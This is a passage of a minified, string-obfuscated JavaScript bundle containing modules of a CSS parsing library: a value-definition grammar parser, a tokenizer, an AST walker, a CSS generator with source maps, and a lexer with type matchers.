i,s=null,a=t[n(3001)];for(;t[n(3960)]()!==e&&(i=H(t,e));)n(1997)!==i[n(841)]&&(n(1153)===i[n(841)]?(null!==s&&n(1153)!==s[n(841)]||(t[n(3001)]=a,t[n(2725)](n(1161))),r[i[n(1612)]]=!0):null!==s&&n(1153)!==s[n(841)]&&(r[" "]=!0,o[n(1610)]({type:n(1153),value:" "})),o[n(1610)](i),s=i,a=t[n(3001)]);return null!==s&&n(1153)===s[n(841)]&&(t[n(3001)]-=a,t[n(2725)](n(1161))),{type:n(696),terms:o,combinator:L(o,r)||" ",disallowEmpty:!1,explicit:!1}}function H(t,e){const n=a2y;let r=t[n(3960)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(655)](k),o=W(t,e),t[r(655)](_),o[r(931)]=!0,t[r(3960)]()===l&&(t[r(3001)]++,o[r(2307)]=!0),o}(t,e));case b:return t[n(1079)]()===h?function(t){const e=n;let r;return t[e(655)](b),t[e(655)](h),r=t[e(1095)](),t[e(655)](h),t[e(655)](v),T(t,{type:e(2106),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(655)](b),r=t[e(1095)](),e(1992)===r){t[e(655)](k);const n=W(t,_);return t[e(655)](_),t[e(655)](v),T(t,{type:e(1944),term:1===n[e(3749)][e(429)]?n[e(3749)][0]:n})}return t[e(3960)]()===f&&t[e(1079)]()===m&&(t[e(3001)]+=2,r+="()"),t[e(486)](t[e(2391)](t[e(3001)]))===k&&(t[e(745)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(655)](k),t[n(3960)]()===w&&(t[n(3346)](),i=-1),-1==i&&t[n(3960)]()===S?t[n(3346)]():(r=i*Number(t[n(3337)](t)),t[n(1274)]()&&(r+=t[n(1095)]())),t[n(745)](),t[n(655)](y),t[n(745)](),t[n(3960)]()===S?t[n(3346)]():(i=1,t[n(3960)]()===w&&(t[n(3346)](),i=-1),o=i*Number(t[n(3337)](t)),t[n(1274)]()&&(o+=t[n(1095)]())),t[n(655)](_),{type:n(2347),min:r,max:o}}(t)),t[e(655)](v),T(t,{type:e(1551),name:r,opts:o})}(t);case M:return{type:n(1153),value:t[n(2183)](t[n(3001)]+(t[n(1079)]()===M?2:1))};case d:return t[n(3001)]++,t[n(655)](d),{type:n(1153),value:"&&"};case y:return t[n(3001)]++,{type:n(1007)};case h:return T(t,{type:n(2499),value:t[n(1802)]()});case c:case o:case i:case a:case s:return{type:n(1997),value:t[n(3144)]()};case A:return r=t[n(1079)](),t[n(1274)](r)?(t[n(3001)]++,{type:n(3259),name:t[n(1095)]()}):C(t);case p:case g:case x:case u:case l:break;case E:if(r=t[n(1079)](),r<48||r>57)return C(t);break;default:return t[n(1274)](r)?function(t){const e=n,r=t[e(1095)]();return t[e(3960)]()===f?(t[e(3001)]++,{type:e(3872),name:r}):T(t,{type:e(2322),name:r})}(t):C(t)}}function j(t){const e=a2y,n=new r.L(t),o=W(n);return n[e(3001)]!==t[e(429)]&&n[e(2725)](e(2581)),1===o[e(3749)][e(429)]&&e(696)===o[e(3749)][0][e(841)]?o[e(3749)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(881)](((t,e)=>/[a-zA-Z0-9\-]/[r(2260)](String[r(3927)](e))?1:0));class s{constructor(t){const e=r;this[e(2828)]=t,this[e(3001)]=0}[r(486)](t){const e=r;return t<this[e(2828)][e(429)]?this[e(2828)][e(486)](t):0}[r(3960)](){const t=r;return this[t(486)](this[t(3001)])}[r(1274)](t=this[r(3960)]()){return t<128&&1===i[t]}[r(1079)](){const t=r;return this[t(486)](this[t(3001)]+1)}[r(889)](t){const e=r;return this[e(486)](this[e(2391)](t))}[r(745)](){const t=r;this[t(3001)]=this[t(2391)](this[t(3001)])}[r(2391)](t){const e=r;for(;t<this[e(2828)][e(429)];t++){const n=this[e(2828)][e(486)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(2183)](t){const e=r;return this[e(2828)][e(1175)](this[e(3001)],this[e(3001)]=t)}[r(655)](t){const e=r;this[e(3960)]()!==t&&this[e(2725)](e(2802)+String[e(3927)](t)+"`"),this[e(3001)]++}[r(3346)](){const t=r;return this[t(3001)]<this[t(2828)][t(429)]?this[t(2828)][t(804)](this[t(3001)]++):""}[r(2725)](t){const e=r;throw new o.u(t,this[e(2828)],this[e(3001)])}[r(3144)](){const t=r;return this[t(2183)](this[t(2391)](this[t(3001)]))}[r(1095)](){const t=r;let e=this[t(3001)];for(;e<this[t(2828)][t(429)];e++){const n=this[t(2828)][t(486)](e);if(n>=128||0===i[n])break}return this[t(3001)]===e&&this[t(2725)](t(914)),this[t(2183)](e)}[r(3337)](){const t=r;let e=this[t(3001)];for(;e<this[t(2828)][t(429)];e++){const n=this[t(2828)][t(486)](e);if(n<48||n>57)break}return this[t(3001)]===e&&this[t(2725)](t(3880)),this[t(2183)](e)}[r(1802)](){const t=r,e=this[t(2828)][t(2188)]("'",this[t(3001)]+1);return-1===e&&(this[t(3001)]=this[t(2828)][t(429)],this[t(2725)](t(2554))),this[t(2183)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2y(3993)==typeof t?t:r}function i(t,e,n){const i=a2y;let s=r,a=r;if(i(3993)==typeof e?s=e:e&&(s=o(e[i(3556)]),a=o(e[i(3344)])),s===r&&a===r)throw new Error(i(865));!function t(e){const r=i;switch(s[r(271)](n,e),e[r(841)]){case r(696):e[r(3749)][r(2985)](t);break;case r(2128):case r(1944):t(e[r(330)]);break;case r(1551):case r(2106):case r(2322):case r(3259):case r(3872):case r(2499):case r(2362):case r(1007):break;default:throw new Error(r(2245)+e[r(841)])}a[r(271)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2y;if(n(3993)!=typeof e)t[n(3948)][n(2985)](this[n(1989)],this);else{let r=null;t[n(3948)][n(2985)]((t=>{const o=n;null!==r&&e[o(271)](this,r),this[o(1989)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2y;this[o(2483)](e,t[o(1716)](n,r))}))}function l(t){const e=a2y,n=new Map;for(let[r,o]of Object[e(2273)](t[e(1989)]))e(3993)==typeof(o[e(560)]||o)&&n[e(2675)](r,o[e(560)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2y;if(!n[e(3598)](t[e(841)]))throw new Error(e(2423)+t[e(841)]);n[e(1225)](t[e(841)])[e(271)](m,t)},tokenBefore:i[u(1426)],token(t,e){const n=u;h=this[n(2884)](h,t,e),this[n(1329)](e,t,!1),t===r._i&&e[n(486)](0)===s&&this[n(1329)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3993)==typeof l[u(2539)]&&(f=l[u(2539)](f)),l[u(2589)]&&(f=(0,o.f)(f)),l[u(2517)]in i&&(f[u(2884)]=i[l[u(2517)]]));const m={node:t=>f[u(1989)](t),children:a,token:(t,e)=>f[u(2483)](t,e),tokenize:c};return f[u(1989)](t),f[u(1536)]()}}},5437:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3081),r(1568),r(2012)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1989)];t[e(1989)]=function(t){const r=e;if(t[r(1436)]&&t[r(1436)][r(2881)]&&i[r(3598)](t[r(841)])){const e=t[r(1436)][r(2881)][r(3672)],o=t[r(1436)][r(2881)][r(3414)]-1;a[r(3672)]===e&&a[r(3414)]===o||(a[r(3672)]=e,a[r(3414)]=o,s[r(3672)]=u,s[r(3414)]=d,h&&(h=!1,s[r(3672)]===c[r(3672)]&&s[r(3414)]===c[r(3414)]||n[r(2013)](l)),h=!0,n[r(2013)]({source:t[r(1436)][r(1046)],original:a,generated:s}))}f[r(271)](this,t),h&&i[r(3598)](t[r(841)])&&(c[r(3672)]=u,c[r(3414)]=d)};const m=t[e(1329)];t[e(1329)]=function(t,n,r){const o=e;for(let e=0;e<t[o(429)];e++)10===t[o(486)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1536)];return t[e(1536)]=function(){return h&&n[e(2013)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2y;if(t===o._i&&(t=e),n(390)==typeof t){const e=t[n(486)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2456)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(881)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(486)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3598)](t<<16|l<<8):n[a(3598)](t<<16|c))&&this[a(1329)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2y,o={};for(const i in t)t[i][r(2707)]&&(o[i]=n?t[i][r(2707)]:(0,l.cM)(t[i][r(2707)],{compact:e}));return o}function y(t,e,n){const r=a2y,o={};for(const[i,s]of Object[r(2273)](t))o[i]={prelude:s[r(1333)]&&(n?s[r(1333)][r(2707)]:(0,l.cM)(s[r(1333)][r(2707)],{compact:e})),descriptors:s[r(2369)]&&g(s[r(2369)],e,n)};return o}function w(t,e,n){return{matched:t,iterations:n,error:e,...f}}function b(t,e,n,r){const i=a2y,s=(0,u.A)(n,t[i(2707)]);let a;return function(t){const e=i;for(let n=0;n<t[e(429)];n++)if(e(1268)===t[n][e(1612)][e(3808)]())return!0;return!1}(s)?w(null,new Error(i(1594))):(r&&(a=(0,h.wg)(s,t[i(2455)],t)),r&&a[i(466)]||(a=(0,h.wg)(s,e[i(466)],t),a[i(466)])?w(a[i(466)],null,a[i(1219)]):w(null,new o.F(a[i(2354)],e[i(2707)],n,a),a[i(1219)]))}class v{constructor(t,e,n){const r=a2y;if(this[r(3817)]=s.v,this[r(2707)]=e,this[r(2877)]=!1,this[r(593)]={...c},this[r(3182)]=Object[r(2649)](null),this[r(2403)]=Object[r(2649)](null),this[r(686)]=Object[r(2649)](null),this[r(1461)]=n||(0,p.y)(t),t){if(t[r(3817)]&&(this[r(3817)]=t[r(3817)]),t[r(593)])for(const e of Object[r(812)](c))Array[r(1978)](t[r(593)][e])&&(this[r(593)][e]=t[r(593)][e]);if(t[r(686)])for(const[e,n]of Object[r(2273)](t[r(686)]))this[r(3301)](e,n);if(t[r(2877)]){this[r(2877)]=!0;for(const[t,e]of Object[r(2273)]((0,a.JH)(this[r(593)])))this[r(3301)](t,e)}if(t[r(3182)])for(const[e,n]of Object[r(2273)](t[r(3182)]))this[r(2715)](e,n);if(t[r(2403)])for(const[e,n]of Object[r(2273)](t[r(2403)]))this[r(2559)](e,n)}this[r(2455)]=(0,d.gt)(this[r(3817)][r(3779)](r(1091)))}[r(1047)](t){const e=r;function n(t,e){i[a2y(1610)]({node:t,message:e})}const o=this[e(1461)],i=[];return this[e(2707)][e(2492)](t,(function(t){const r=e;o[r(3118)](t[r(841)])?o[t[r(841)]][r(3291)](t,n):n(t,r(1134)+t[r(841)]+"`")})),!!i[e(429)]&&i}[r(3711)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(390)==typeof t||t&&i(390)==typeof t[i(841)],syntax:null,match:null,matchRef:null};return i(3993)==typeof t?a[i(466)]=(0,d.gt)(t,s):(i(390)==typeof t?Object[i(3359)](a,i(2707),{get:()=>(Object[i(3359)](a,i(2707),{value:(0,l.qg)(t)}),a[i(2707)])}):a[i(2707)]=t,Object[i(3359)](a,i(466),{get:()=>(Object[i(3359)](a,i(466),{value:(0,d.gt)(a[i(2707)],s)}),a[i(466)])}),i(2106)===e&&Object[i(3359)](a,i(706),{get(){const t=i,e=a[t(2707)],n=function(e){const n=t,r=e[n(3749)][0];return!1===e[n(931)]&&1===e[n(3749)][n(429)]&&n(2128)===r[n(841)]&&!0===r[n(2475)]}(e)?(0,d.gt)({...e,terms:[e[t(3749)][0][t(330)]]},s):null;return Object[t(3359)](a,t(706),{value:n}),n}})),a}[r(2715)](t,e){const n=r;e&&(this[n(3182)][t]={type:n(3081),name:t,prelude:e[n(1333)]?this[n(3711)](e[n(1333)],n(456),t):null,descriptors:e[n(2369)]?Object[n(812)](e[n(2369)])[n(2734)](((r,o)=>(r[o]=this[n(3711)](e[n(2369)][o],n(3496),o,t),r)),Object[n(2649)](null)):null})}[r(2559)](t,e){const n=r;e&&(this[n(2403)][t]=this[n(3711)](e,n(2106),t))}[r(3301)](t,e){const n=r;e&&(this[n(686)][t]=this[n(3711)](e,n(1551),t))}[r(2533)](t){const e=r;if(!this[e(3709)](t))return new o.B(e(2035),"@"+t)}[r(2711)](t,e){const n=r,o=this[n(2533)](t);if(o)return o;const i=this[n(3709)](t);return!i[n(1333)]&&e?new SyntaxError(n(1069)+t+n(585)):!i[n(1333)]||e||b(this,i[n(1333)],"",!1)[n(3675)]?void 0:new SyntaxError(n(1069)+t+n(3413))}[r(3327)](t,e){const n=r,s=this[n(2533)](t);if(s)return s;const a=this[n(3709)](t),c=i.Si(e);return a[n(2369)]?a[n(2369)][c[n(2566)]]||a[n(2369)][c[n(2047)]]?void 0:new o.B(n(2185),e):new SyntaxError(n(1069)+t+n(1446))}[r(1423)](t){const e=r;if(!this[e(2894)](t))return new o.B(e(2882),t)}[r(1804)](t,e){const n=r,o=this[n(2711)](t,e);if(o)return w(null,o);const i=this[n(3709)](t);return i[n(1333)]?b(this,i[n(1333)],e||"",!1):w(null,null)}[r(1559)](t,e,n){const o=r,s=this[o(3327)](t,e);if(s)return w(null,s);const a=this[o(3709)](t),c=i.Si(e);return b(this,a[o(2369)][c[o(2566)]]||a[o(2369)][c[o(2047)]],n,!1)}[r(1452)](t){const e=r;return e(2012)!==t[e(841)]?w(null,new Error(e(3772))):this[e(1695)](t[e(3256)],t[e(1612)])}[r(1695)](t,e){const n=r;if(i.MZ(t)[n(3160)])return w(null,new Error(n(2963)));const o=this[n(1423)](t);return o?w(null,o):b(this,this[n(2894)](t),e,!0)}[r(1807)](t,e){const n=r,i=this[n(2478)](t);return i?b(this,i,e,!1):w(null,new o.B(n(2805),t))}[r(466)](t,e){const n=r;return n(390)==typeof t||t&&t[n(841)]?(n(390)!=typeof t&&t[n(466)]||(t=this[n(3711)](t,n(1551),n(2859))),b(this,t,e,!1)):w(null,new o.B(n(1518)))}[r(2410)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1695)](t,e),n,o)}[r(3538)](t,e,n){const o=r;return(0,m.V)(this,t[o(1612)],this[o(1452)](t),e,n)}[r(3058)](t,e,n){const o=r,i=[];return this[o(2707)][o(2492)](t,{visit:o(2012),enter:t=>{const r=o;i[r(1610)][r(3944)](i,this[r(3538)](t,e,n))}}),i}[r(3709)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2426)]&&e?this[n(3182)][o[n(2566)]]||this[n(3182)][o[n(2047)]]:this[n(3182)][o[n(2566)]])||null}[r(3531)](t,e=!0){const n=r,o=this[n(3709)](t,e);return o&&o[n(1333)]||null}[r(1738)](t,e){const n=r;return this[n(3182)][n(3118)](t)&&this[n(3182)][n(2780)]&&this[n(3182)][t][n(2780)][e]||null}[r(2894)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2426)]&&e?this[n(2403)][o[n(2566)]]||this[n(2403)][o[n(2047)]]:this[n(2403)][o[n(2566)]])||null}[r(2478)](t){const e=r;return hasOwnProperty[e(271)](this[e(686)],t)?this[e(686)][t]:null}[r(1816)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2y;if(a[u(3598)](r))return a[u(1225)](r);a[u(2675)](r,!1),null!==c[u(2707)]&&(0,l.GG)(c[u(2707)],(function(c){const l=u;if(l(1551)!==c[l(841)]&&l(2106)!==c[l(841)])return;const d=l(1551)===c[l(841)]?t[l(686)]:t[l(2403)],h=l(1551)===c[l(841)]?i:s;hasOwnProperty[l(271)](d,c[l(2566)])?n(t,c[l(2566)],h,d[c[l(2566)]])&&(o[l(1610)](e(r,a===i)+l(2887)+e(c[l(2566)],l(1551)===c[l(841)])),a[l(2675)](r,!0)):(o[l(1610)](e(r,a===i)+l(1092)+e(c[l(2566)],l(1551)===c[l(841)])),a[l(2675)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(686)])n(this,e,i,this[t(686)][e]);for(const e in this[t(2403)])n(this,e,s,this[t(2403)][e]);const a=[...i[t(812)]()][t(358)]((e=>i[t(1225)](e))),c=[...s[t(812)]()][t(358)]((e=>s[t(1225)](e)));return a[t(429)]||c[t(429)]?{errors:o,types:a,properties:c}:null}[r(2118)](t,e){const n=r;return{generic:this[n(2877)],cssWideKeywords:this[n(3817)],units:this[n(593)],types:g(this[n(686)],!e,t),properties:g(this[n(2403)],!e,t),atrules:y(this[n(3182)],!e,t)}}[r(3203)](){const t=r;return JSON[t(2193)](this[t(2118)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2y,r=t&&t[n(1436)]&&t[n(1436)][e];return r?n(3672)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2y,i={offset:t,line:e,column:n};if(r){const t=r[o(2556)](/\n|\r\n?|\f/);i[o(2310)]+=r[o(429)],i[o(3672)]+=t[o(429)]-1,i[o(3414)]=1===t[o(429)]?i[o(3414)]+r[o(429)]:t[o(3620)]()[o(429)]+1}return i}const c=function(t,e){const n=a2y,o=(0,r.a)(n(1604),t+(e?" `"+e+"`":""));return o[n(3856)]=e,o},l=function(t,e,n,c){const l=a2y,u=(0,r.a)(l(682),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(3977)],o=t[n(1152)],c=o<r[n(429)]&&r[o][n(1989)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(429)];t++){const e=r[t][n(1612)];t===o&&(m=e[n(429)],f=g[n(429)]),null!==u&&r[t][n(1989)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(429)]||p>1?(d=s(u||e,n(2121))||a(i,g),h=a(d)):(d=s(u,n(2881))||a(s(e,n(2881))||i,g[n(1716)](0,f)),h=s(u,n(2121))||a(d,g[n(3262)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2311)]=t,u[l(2707)]=e?(0,o.c)(e):l(2697),u[l(1394)]=d,u[l(2238)]=h,u[l(3608)]=f,u[l(3815)]=t+l(3330)+u[l(2707)]+l(2752)+(d||l(1942))+l(901)+new Array(u[l(2238)]+1)[l(3779)]("-")+"^",Object[l(2464)](u,m),u[l(1436)]={source:n&&n[l(1436)]&&n[l(1436)][l(1046)]||l(475),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2y;return null!==t&&t[n(841)]===r._i&&t[n(1612)][n(486)](0)===e}function u(t,e,n){const o=a2y;for(;null!==t&&(t[o(841)]===r.M$||t[o(841)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2y;if(!t)return 0;const c=t[a(1612)][a(486)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1612)][a(429)];e++)if(!(0,r.yp)(t[a(1612)][a(486)](e)))return 0;return s+1}function h(t,e,n){const s=a2y;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(841)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(841)]!==r.wN)return 0}if(!a){const e=t[s(1612)][s(486)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2y;let f=0;if(!t)return 0;if(t[n(841)]===r.wN)return d(t,0,c,f);if(t[n(841)]===r.Vy&&t[n(1612)][n(486)](0)===i){if(!(0,r.Nb)(t[n(1612)],1,s))return 0;switch(t[n(1612)][n(429)]){case 2:return h(e(++f),f,e);case 3:return t[n(1612)][n(486)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1612)][n(486)](2)!==i?0:d(t,3,a,f)}}else if(t[n(841)]===r.Vy||l(t,o)&&e(f+1)[n(841)]===r.Vy){if(t[n(841)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1612)],0,s))return 0;switch(t[n(1612)][n(429)]){case 1:return h(e(++f),f,e);case 2:return t[n(1612)][n(486)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1612)][n(486)](1)!==i?0:d(t,2,a,f)}}else if(t[n(841)]===r.fg){let c=t[n(1612)][n(486)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1612)][n(429)]&&(0,r.yp)(t[n(1612)][n(486)](m));m++);return m===l?0:(0,r.Nb)(t[n(1612)],m,s)?m+1===t[n(1612)][n(429)]?h(e(++f),f,e):t[n(1612)][n(486)](m+1)!==i?0:m+2===t[n(1612)][n(429)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{v:()=>o});const o=[r(837),r(828),r(1836),r(2669),r(2058)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2y;return null!==t&&t[n(841)]===r._i&&t[n(1612)][n(486)](0)===e}function l(t,e,n){const o=a2y;let s=0;for(let a=e;a<t[o(1612)][o(429)];a++){const c=t[o(1612)][o(486)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2y;let d=0;if(null===t||t[n(841)]!==r.Vy||!(0,r.Nb)(t[n(1612)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(841)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(841)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(841)]===r.fg||t[n(841)]===r.wN?function(t,e){const r=n;return t[r(1612)][r(486)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(841)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(1896),r(905),r(1129)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(429)]?t[n(486)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(429)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(429)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(429)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(2347)===t[o(841)]){const r=Number(void 0!==n&&n!==e[o(429)]?e[o(3262)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3678)]&&r<t[o(3678)]&&o(390)!=typeof t[o(3678)])return!0;if(null!==t[o(1028)]&&r>t[o(1028)]&&o(390)!=typeof t[o(1028)])return!0}return!1}function p(t){return function(e,n,r){const o=a2y;return null===e?0:e[o(841)]===a.zt&&h(e[o(1612)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(841)]){case a.Q0:case a.no:case a.Oh:if(t[n(841)]!==r)break t;if(r=i[n(3620)](),0===i[n(429)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1610)](r),r=l[n(1225)](t[n(841)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2y(841)]!==t?0:1}}function y(t){const e=r;return null===t||t[e(841)]!==a.Vy||45!==u(t[e(1612)],0)||45!==u(t[e(1612)],1)?0:1}function w(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2y;if(null===e||e[o(841)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1612)],0);if(null!==t){const n=e[o(1612)][o(2188)]("\\",i),r=-1!==n&&f(e[o(1612)],n)?e[o(1612)][o(1175)](i,n):e[o(1612)][o(3262)](i);if(!1===t[o(3598)](r[o(3808)]()))return 0}return m(r,e[o(1612)],i)?0:1}}function b(t){const e=r;return e(3993)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(841)]===a.wN&&0===Number(n[i(1612)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(841)]!==a.Ne||m(n,t[o(1612)],t[o(1612)][o(429)]-1)?0:1})),zero:b(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1612)],0);return i===t[o(1612)][o(429)]||f(t[o(1612)],i)?m(n,t[o(1612)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(841)]!==a.wN)return 0;let i=43===u(t[o(1612)],0)||45===u(t[o(1612)],0)?1:0;for(;i<t[o(1612)][o(429)];i++)if(!(0,a.yp)(u(t[o(1612)],i)))return 0;return m(n,t[o(1612)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(841)]!==a.Vy)return 0;const n=t[e(1612)][e(3808)]();return h(n,o.v)||d(n,e(3786))?0:1},"dashed-ident":y,"custom-property-name":function(t){const e=r;return y(t)?"--"===t[e(1612)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(841)]!==a.Vw)return 0;const n=t[e(1612)][e(429)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1612)],r)))return 0;return 1},"id-selector":function(t){const e=r;return 